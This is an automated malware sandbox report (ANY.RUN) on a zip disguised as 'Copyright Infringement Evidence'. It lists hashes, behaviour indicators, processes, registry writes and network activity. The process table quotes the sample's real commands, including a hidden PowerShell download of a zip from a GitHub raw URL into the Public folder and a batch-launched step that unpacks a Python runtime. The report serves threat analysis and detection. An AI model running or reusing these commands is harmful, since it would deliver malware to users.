

| URL: | https://www.dropbox.com/scl/fi/s4fg93bstxgonx64z6biz/Copyright-Infringement-Evidence-No.1217.zip?rlkey=ilbj7npt3a2awn6gtpmw7xb89&st=rurqbijp&dl=1 |
| Full analysis: | https://app.any.run/tasks/c207412b-d38f-418a-8afe-34e4327b4f47 |
| Verdict: | Malicious activity |
| Analysis date: | September 04, 2024, 14:13:54 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 0B294F28506BBF8335EF0DF1DA766B45 |
| SHA1: | D97DE935539B8AFE5DE05BAEDC171BDCCA1A035C |
| SHA256: | F2072BF752D60A3662B4476520C9A482C660443FB836B889EDCE9293B684F0C3 |
| SSDEEP: | 3:N8DSLcVHGkG6IAJIdf8D3ApvTM2ytrQU9OAcY6gidRVvuHeK6QD2Un:2OLHk6KIdfMAF8ZQJ5YKQoQD2U |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 7164)
- powershell.exe (PID: 872)
- powershell.exe (PID: 7424)
SUSPICIOUS
Possibly malicious use of IEX has been detected
- Copyright Infringement Evidence.pdf.exe (PID: 7160)
Request a resource from the Internet using PowerShell's cmdlet
- Copyright Infringement Evidence.pdf.exe (PID: 7160)
- cmd.exe (PID: 7036)
The process executes Powershell scripts
- Copyright Infringement Evidence.pdf.exe (PID: 7160)
Starts POWERSHELL.EXE for commands execution
- Copyright Infringement Evidence.pdf.exe (PID: 7160)
- cmd.exe (PID: 6040)
- cmd.exe (PID: 7036)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7164)
- powershell.exe (PID: 872)
- powershell.exe (PID: 7936)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7164)
- cmd.exe (PID: 6040)
- mshta.exe (PID: 6808)
- cmd.exe (PID: 7036)
Likely accesses (executes) a file from the Public directory
- cmd.exe (PID: 1480)
- findstr.exe (PID: 2868)
- findstr.exe (PID: 5900)
- findstr.exe (PID: 7036)
- cmd.exe (PID: 6040)
- findstr.exe (PID: 6604)
- powershell.exe (PID: 872)
- mshta.exe (PID: 6808)
- cmd.exe (PID: 7036)
- cmd.exe (PID: 7600)
- cmd.exe (PID: 7928)
- cmd.exe (PID: 188)
Executing commands from a ".bat" file
- powershell.exe (PID: 7164)
- mshta.exe (PID: 6808)
- cmd.exe (PID: 7036)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6040)
Starts application with an unusual extension
- cmd.exe (PID: 1480)
- cmd.exe (PID: 6040)
- cmd.exe (PID: 7036)
Application launched itself
- cmd.exe (PID: 6040)
- cmd.exe (PID: 7036)
Probably download files using WebClient
- cmd.exe (PID: 6040)
Executable content was dropped or overwritten
- powershell.exe (PID: 7424)
- powershell.exe (PID: 6476)
The process drops C-runtime libraries
- powershell.exe (PID: 7424)
Process drops legitimate windows executable
- powershell.exe (PID: 7424)
Process drops python dynamic module
- powershell.exe (PID: 7424)
- powershell.exe (PID: 6476)
Gets path to any of the special folders (POWERSHELL)
- powershell.exe (PID: 6476)
INFO
Reads the computer name
- identity_helper.exe (PID: 2480)
- identity_helper.exe (PID: 4784)
Reads Microsoft Office registry keys
- msedge.exe (PID: 3036)
The process uses the downloaded file
- msedge.exe (PID: 3140)
- msedge.exe (PID: 3036)
- WinRAR.exe (PID: 6372)
- powershell.exe (PID: 7164)
- mshta.exe (PID: 6808)
- powershell.exe (PID: 7936)
- powershell.exe (PID: 7608)
- powershell.exe (PID: 6476)
Checks supported languages
- identity_helper.exe (PID: 2480)
- identity_helper.exe (PID: 4784)
- Copyright Infringement Evidence.pdf.exe (PID: 7160)
- chcp.com (PID: 1688)
- chcp.com (PID: 6244)
- chcp.com (PID: 7572)

Manual execution by a user
- Copyright Infringement Evidence.pdf.exe (PID: 7160)
Reads Environment values
- identity_helper.exe (PID: 2480)
- identity_helper.exe (PID: 4784)
Application launched itself
- msedge.exe (PID: 3036)
- msedge.exe (PID: 5492)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6372)
Checks proxy server information
- powershell.exe (PID: 7164)
- mshta.exe (PID: 6808)
- powershell.exe (PID: 7608)
- powershell.exe (PID: 7936)
- powershell.exe (PID: 872)
Changes the display of characters in the console
- chcp.com (PID: 1688)
- chcp.com (PID: 6244)
- chcp.com (PID: 7572)
Disables trace logs
- powershell.exe (PID: 7164)
- powershell.exe (PID: 872)
- powershell.exe (PID: 7608)
- powershell.exe (PID: 7936)
Reads Internet Explorer settings
- mshta.exe (PID: 6808)
Checks current location (POWERSHELL)
- powershell.exe (PID: 7608)
- powershell.exe (PID: 7936)
- powershell.exe (PID: 6476)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7608)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6476)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
204
Monitored processes
72
Malicious processes
5
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | C:\WINDOWS\system32\cmd.exe /S /D /c" echo $host.UI.RawUI.WindowTitle='C:\Users\Public\XClient.bat';$dst = [System.IO.Path]::Combine([System.Environment]::GetFolderPath('LocalApplicationData'), 'Programs\Python\Python310'); Add-Type -AssemblyName System.IO.Compression.FileSystem; if (Test-Path $dst) { Remove-Item -Recurse -Force "$dst\*" } else { New-Item -ItemType Directory -Force $dst } ; [System.IO.Compression.ZipFile]::ExtractToDirectory([System.IO.Path]::Combine([System.IO.Path]::GetTempPath(), 'Python310.zip'), $dst) " | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 252 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=2672 --field-trial-handle=2412,i,11396827844628059349,13674365133062431500,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 872 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4832 --field-trial-handle=2412,i,11396827844628059349,13674365133062431500,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 872 | powershell -WindowStyle Hidden -Command [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; (New-Object -TypeName System.Net.WebClient).DownloadFile('https://github.com/LoneNone1807/abcxyz/raw/main/abcxyz.zip', 'C:\Users\Public\2499.zip') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 964 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4996 --field-trial-handle=2328,i,3689809289775284040,17885253096039018644,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1116 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=5000 --field-trial-handle=2412,i,11396827844628059349,13674365133062431500,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1480 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\Public\XClient.bat" " | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1608 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5396 --field-trial-handle=2328,i,3689809289775284040,17885253096039018644,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1688 | chcp.com 437 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1812 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=4140 --field-trial-handle=2412,i,11396827844628059349,13674365133062431500,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
33 918
Read events
33 861
Write events
57
Delete events
0
Modification events
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A5A9A911E27F2F00 | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: D95DB211E27F2F00 | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393948 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {6DC33866-8ABD-4A62-90B3-522EC47AA428} | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393948 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {42AA061C-E6AD-47A3-8C1B-65B9B91E6A29} | |||
| (PID) Process: | (3036) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 6426D511E27F2F00 | |||
| (PID) Process: | (3140) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000667F7BB2D4FEDA01 | |||
Executable files
105
Suspicious files
293
Text files
1 449
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF12a6f6.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF12a6f6.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF12a706.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF12a6f6.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF12a744.TMP | — | |
MD5:— | SHA256:— | |||
| 3036 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
74
DNS requests
55
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6552 | svchost.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1744 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
8036 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8036 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6880 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6552 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3036 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5708 | msedge.exe | 162.125.66.18:443 | www.dropbox.com | DROPBOX | DE | shared |
5708 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5708 | msedge.exe | 13.107.253.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5708 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5708 | msedge.exe | 94.245.104.56:443 | api.edgeoffer.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
www.dropbox.com |
| shared |
edge.microsoft.com |
| whitelisted |
api.edgeoffer.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
ucbd983ded6f75e1e8318baa46e7.dl.dropboxusercontent.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |